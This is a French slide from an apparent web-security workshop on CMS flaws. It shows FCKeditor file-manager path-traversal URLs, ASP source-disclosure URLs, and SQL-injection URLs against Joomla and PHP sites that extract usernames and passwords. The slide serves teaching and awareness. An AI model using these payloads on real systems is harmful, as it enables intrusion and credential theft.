 LECON NUMERO 5 / Failles des CMS
                                                                                                                                       BLUE ACACIA
Pourquoi sur FCK : parce qu’il existe en asp, en php, en .Net, en coldfusion ….

      Accéder à la médiathèque
      *DEBUT DE L’URL SUPPRIMEE POUR RAISON DE
      SECURITE]/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/asp/connector.asp

      Naviguer dans l’arborescence serveur
      *DEBUT DE L’URL SUPPRIMEE POUR RAISON DE
      SECURITE]/editor/filemanager/browser/default/browser.html?Type=../../&Connector=connectors/asp/connector.asp



Historique de quelques petites failles sur d’autres CMS :

      Obtenir le code source d’une page en asp
      http://www.monsite.com/null.htw?CiWebHitsFile=/default.asp%20&CiRestriction=none&CiHiliteType=Full
      http://www.votresite.com/votrepage.asp::$DATA / http://www.votresite.com/global.asa+.htr

      Devenir administrateur d’un site utilisant Joomla
      http://www.example.com/index.php?option=com_gmaps&task=viewmap&Itemid=57&mapId=-
      1/**/union/**/select/**/0,username,password,3,4,5,6,7,8/**/from/**/jos_users/*

      Devenir administrateur d’un site utilisant PHP 123
      http://server.com/category.php?cat=-1/**/UNION/**/ALL/**/SELECT/**/1,concat(username,0x3a,password),3,4,5/**/FROM/**/admin/*
              http://server.com/category.php?cat=-1/**/UNION/**/ALL/**/SELECT/**/1,concat(username,0x3a,password),3,4,5/**/FROM/**/users/

              BLUE ACACIA - Conférence Microsoft Web et Ateliers pratiques - Session sur la sécurité - Indice A                                  22
 